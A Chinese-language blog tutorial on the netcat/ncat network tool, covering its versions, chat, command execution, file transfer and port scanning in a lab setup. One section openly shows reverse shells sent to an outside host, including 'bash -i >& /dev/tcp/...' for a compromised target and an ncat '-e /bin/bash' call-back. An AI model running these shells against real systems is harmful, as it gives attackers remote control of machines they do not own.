nc 命令教程

nc 被誉为网络安全界的瑞士军刀,一个简单而有用的工具,透过使用 TCP 或 UDP 协议的网络连接去读写数据,国光本人认为看完这篇文章教程你的 nc 基本上是入门了。
简介
nc 被誉为网络安全界的瑞士军刀,一个简单而有用的工具,透过使用 TCP 或 UDP 协议的网络连接去读写数据。
版本区别
nc 的版本非常乱,有很多版本,他们分别由不同的作者编写。
netcat-traditional
这个是最早的版本,最新版本是 2007 年 1 月,版本是 1.10,Kali Linux 默认带的就是这个版本:
root@kali-linux:~# nc -h
[v1.10-41.1]这个版本的 nc 具有-e选项,十分方便反弹 shell 使用
Windows 版本的 netcat 下载地址:https://eternallybored.org/misc/netcat/
netcat-openbsd
ubuntu 里默认的 nc 命令指向的是netcat-openbsd。这个版本因为考虑到安全性等原因没有-e选项。所以我们得手动替换一下nc 的版本:
# 安装传统的netcat
$ sudo apt-get install netcat
# 切换版本
$ sudo update-alternatives --config nc
[sudo] sqlsec 的密码:
有 2 个候选项可用于替换 nc (提供 /bin/nc)。
选择 路径 优先级 状态
------------------------------------------------------------
0 /bin/nc.openbsd 50 自动模式
1 /bin/nc.openbsd 50 手动模式
* 2 /bin/nc.traditional 10 手动模式
要维持当前值[*]请按<回车键>,或者键入选择的编号:2ncat
这是 netcat 的比较新的现代版本,它是从头开始编写的,不使用原始的 netcat 代码,ncat 的作者是着名的 Nmap 程序的作者。ncat 几乎重复了原始程序的所有功能,并包含其他功能。CentOS、Red Hat 默认带的是 ncat。目前ncat已经集成到了 nmap 里面,安装完 nmap 后就可以使用ncat命令了。
用法
本用法全部基于ncat命令来做的记录,其他版本的 nc 可能会有些许差别。
实验环境
| 操作系统 | IP地址 |
|---|---|
| Ubuntu 18.04 | 10.211.55.14 |
| macOS 10.13.6 | 10.211.55.2 |
文字交互
监听入站连接
-l:使用监听模式,监控传入的信息
# sqlsec @ X1cT34m-iMac in ~
$ ncat -l 2333此刻 macOS 就会在监听本地 2333 端口的入站连接。
连接远程系统
尝试实验 nc 在 Ubuntu 系统下来连接 macOS 的 2333 端口:
# sqlsec @ ubuntu in ~
$ ncat 10.211.55.2 2333现在就可以通过 nc 来聊天来,任何一方输入的内容都会被另一方看到:
任一方按Ctrl+C即可终止这尴尬的聊天。
命令交互
基本交互
-e:将传入的信息以命令执行
在 macOS 上运行如下命令,将/bin/bash通过 2333 端口来监听,将收到的信息都发送到/bin/bash
# sqlsec @ X1cT34m-iMac in ~ [22:09:34]
$ ncat -l -e /bin/bash 2333Ubuntu 系统这边依然向往常一样来连接 macOS 的 2333 端口,只是此时 Ubutnu 输入的指令都会传入macOS 的 /bin/bash 执行成功后会返回信息,类似于ssh操作连接来 macOS 一样:
# sqlsec @ ubuntu in ~ [22:13:49] C:130
$ ncat 10.211.55.2 2333
whoami
sqlsec
pwd
/Users/sqlsec
id
uid=501(sqlsec) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserver
adm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.a
ccess_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
uname -a
Darwin X1cT34m-iMac 17.7.0 Darwin Kernel Version 17.7.0: Wed Apr 24 21:17:24 PDT 2019; root:xnu-4570.71.45~1/RELEASE_X86_64 x86_64持久监听
-k: 客户端断掉连接时,服务端依然保持运行-v:现实指令执行过程细节
在 macOS 开启一个持久监听的 nc
# sqlsec @ X1cT34m-iMac in ~
$ ncat -lvk -e /bin/bash 2333此时使用 Ubuntu 去连接 macOS:
# sqlsec @ ubuntu in ~
$ ncat 10.211.55.2 2333当 Ubuntu客户端使用CTRL + c或CTRL + d断开连接的时候,macOS 的 ncat 依然在运行,这样方便 Ubuntu下次直接 nc 连进来。
内网弹shell
ncat 简单调整是可以穿内网的
| 操作系统 | IP地址 |
|---|---|
| macOS 10.13.6 | 内网 |
| CentOS | www.sqlsec.com |
首先外网的 CentOS 服务器先监听本地端口:
-w: 设置等待连线的时间秒数
# root @ x1ct34m in ~
$ ncat -lv 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333内网的 macOS 运行:
# sqlsec @ X1cT34m-iMac in ~
$ ncat -w 10 -e /bin/bash www.sqlsec.com 2333此时 CentOS 这边已经接受到了内网到 macOS 的 bash 了,可以交互执行 masOS 的命令:
bash 弹 shell
如果控制的目标机器自带的nc不支持-e选项,那如何将shell弹出去呢?这里可以利用自带的bash命令交互环境来实现这个操作:
攻击者外网监听:
-pport 本地端口
# 使用nc命令的话得添加 -p 指定端口这个选项
nc -lvp 2333
# ncat用法不变
ncat -lv 2333被入侵的目标机器执行如下命令:
bash -i >& /dev/tcp/10.211.55.4/2333 0>&1这条命令的作用等同于之前的ncat -w 10 -e /bin/bash 10.211.55.4 2333
| 命令 | 参数解释 |
|---|---|
| bash -i | 产生一个bash交互环境 |
| >& | 将联合符号前面的内容与后面结合然后一起重定向给后者 |
| /dev/tcp/10.211.55.4/2333 | 让目标主机与主机10.211.55.4的2333端口简历一个连接 |
| 0>&1 | 将标准的输入与标准输出内容相结合,然后重定向给前面的标准输出内容 |
文件传输
| 操作系统 | IP地址 |
|---|---|
| macOS 10.13.6 | 内网 |
| CentOS | www.sqlsec.com |
上传文件到远程
CentOS 远程服务器运行:
# root @ x1ct34m in ~
$ ncat -l 2333 > hello.txtmacOS 本地运行:
# sqlsec @ X1cT34m-iMac in ~
$ ncat www.sqlsec.com 2333 < hello.txt此时会将 macOS 的文件传输到远程的 CentOS 服务器上,传输完成后,两个 ncat 会话都将终止。
从远程下载文件
CentOS 远程服务器运行:
# root @ x1ct34m in ~
$ ncat -l 2333 < hello.txt macOS 本地运行:
# sqlsec @ X1cT34m-iMac in ~
$ ncat www.sqlsec.com 2333 > hello.txt请注意,这里文件传输完成后不会显示任何内容,并且两个 Ncat 实例将继续工作。
端口扫描
范围扫描
ncat 不支持端口扫描,但是原始的 nc 可以扫描端口。
-n: 直接使用ip地址,而不通过域名服务器-z: 使用0输入/输出模式,只在扫描通信端口时使用
这里扫描 10.211.55.14 的 20-25 这个端口范围:
# sqlsec @ X1cT34m-iMac in ~
$ nc -v -n -z 10.211.55.14 20-25
10.211.55.14 22 (ssh) open可以发现成功扫描出 22 端口是开放的了
单个扫描
# sqlsec @ X1cT34m-iMac in ~
$ nc -v -z -n 10.211.55.14 22
10.211.55.14 22 (ssh) opennc 的命令可以写在一起的,下面两条命令的作用相同:
$ nc -v -z -n 10.211.55.14 22
$ nc -vzn 10.211.55.14 22详细参数
Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
-4 Use IPv4 only
-6 Use IPv6 only
-U, --unixsock Use Unix domain sockets only
-C, --crlf Use CRLF for EOL sequence
-c, --sh-exec Executes the given command via /bin/sh
-e, --exec Executes the given command
--lua-exec Executes the given Lua script
-g hop1[,hop2,...] Loose source routing hop points (8 max)
-G Loose source routing hop pointer (4, 8, 12, ...)
-m, --max-conns Maximum simultaneous connections
-h, --help Display this help screen
-d, --delay Wait between read/writes
-o, --output Dump session data to a file
-x, --hex-dump Dump session data as hex to a file
-i, --idle-timeout Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn't affect -l)
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used several times)
-w, --wait Connect timeout
-z Zero-I/O mode, report connection status only
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy Specify address of host to proxy through
--proxy-type Specify proxy type ("http" or "socks4" or "socks5")
--proxy-auth Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--ssl-alpn ALPN protocol list to use.
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples支持一下
本文可能实际上也没有啥技术含量,但是写起来还是比较浪费时间的,在这个喧嚣浮躁的时代,个人博客越来越没有人看了,写博客感觉一直是用爱发电的状态。如果你恰巧财力雄厚,感觉本文对你有所帮助的话,可以考虑打赏一下本文,用以维持高昂的服务器运营费用(域名费用、服务器费用、CDN费用等)
没想到文章加入打赏列表没几天 就有热心网友打赏了 于是国光我用 Bootstrap 重写了一个页面 用以感谢 支持我的朋友,详情请看 打赏列表 | 国光